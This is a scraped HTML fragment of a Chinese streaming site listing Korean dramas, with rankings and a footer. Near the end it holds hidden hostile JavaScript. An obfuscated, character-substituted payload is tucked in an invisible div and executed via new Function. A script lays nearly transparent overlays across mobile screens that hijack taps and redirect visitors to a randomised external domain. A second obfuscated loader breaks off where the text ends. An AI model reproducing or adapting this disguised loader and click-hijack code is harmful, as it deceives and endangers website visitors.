title="亲爱的盗贼大人" data-original="https://pic.youkupic.com/upload/vod/20260103-1/51be76893a8846a905b279b80bbe294b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/312933.html" title="亲爱的盗贼大人">亲爱的盗贼大人</a></p><p class="vodlist_sub">讲述了偶然成为盗贼的女人和追逐她的朝鲜王朝大将军灵魂互换，互相救援，互相守护的故事。 在2020年Studio </p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/301375.html" title="华丽的日子" data-original="https://pic.youkupic.com/upload/vod/20250810-1/99963c3df6a5efda9c551ef6624d32bc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全50集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/301375.html" title="华丽的日子">华丽的日子</a></p><p class="vodlist_sub">每个人都有属于自己的辉煌岁月。无论是现在，过去，还是未来。一部引起几代人共鸣的家庭爱情剧，讲述每个人经历的、意义</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/313985.html" title="今天开始是人类" data-original="https://pic.youkupic.com/upload/vod/20260116-1/54dcf297cd38db1a17508f9e0b492a75.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/313985.html" title="今天开始是人类">今天开始是人类</a></p><p class="vodlist_sub">剧情讲述抗拒成为人类的九尾狐与极度自恋的足球明星之间的欢喜冤家罗曼史。游戏人间的MZ世代九尾狐（金惠奫饰）。为了</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/312843.html" title="法官李汉英" data-original="https://pic.youkupic.com/upload/vod/20260102-1/8b2d1c6bb7f215d15c36f8de61da561c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/312843.html" title="法官李汉英">法官李汉英</a></p><p class="vodlist_sub">该剧改编同名网络小说《法官李汉英》，讲述了相信在法庭上能够伸张正义的法官李汉英，不听从上司的命令，对财阀下达了实</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“最佳卡司”&nbsp;评论</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="182094" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">韩国剧热门排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="一吻爆炸" href="/v/308854.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20251112-1/20823dbb1d862358c52b0e953e746fef.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">一吻爆炸</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;喜剧,爱情,韩国</p><p><span class="vodlist_sub">状态：全14集</span></p></div></a></li><li class="part_eone"><a href="/v/299993.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;981</span>我的女友比我帅</a></li><li class="part_eone"><a href="/v/306492.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;980</span>爱情重启</a></li><li class="part_eone"><a href="/v/300847.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;957</span>代客旅行</a></li><li class="part_eone"><a href="/v/284258.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;956</span>亲切的善珠小姐</a></li><li class="part_eone"><a href="/v/303666.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;929</span>暴风圈</a></li><li class="part_eone"><a href="/v/171353.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;928</span>梦想</a></li><li class="part_eone"><a href="/v/308393.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;918</span>桃花开好了</a></li><li class="part_eone"><a href="/v/304910.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;916</span>断罪</a></li><li class="part_eone"><a href="/v/300889.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;890</span>死亡医生玛丽</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="182094" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.jiuyaokeji.com/" title="天堂影视">天堂影视</a>提供最新热播VIP电视剧全集、动漫、综艺、无删减高清电影大全免费在线看</p><p>Copyright © 2023 jiuyaokeji.com All Rights Reserved</p><p>津ICP备23067981号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/81.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/82.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/84.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/83.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.jiuyaokeji.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="egtabyyp_b" style="'+style+'"></div>');var a=document.getElementsByClassName("egtabyyp_b");a[i].addEventListener("touchend",function(){var egtabyyp_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.txmz0y.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=egtabyyp_n}else{window.location.href=egtabyyp_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ckJlkbleWtl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 YpFd)TTJM6LMDL8YpFd)TTJM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvYpFd)TTJM6LMSS880a[YpFd)TTJM6LMSS8}!Xd5 YpFd)TTJM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28YpFd)TTJM^PYqLY[D62fODmqO(dF6O2mh5Y78YpFd)TTJM^PYpFd)TTJM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg 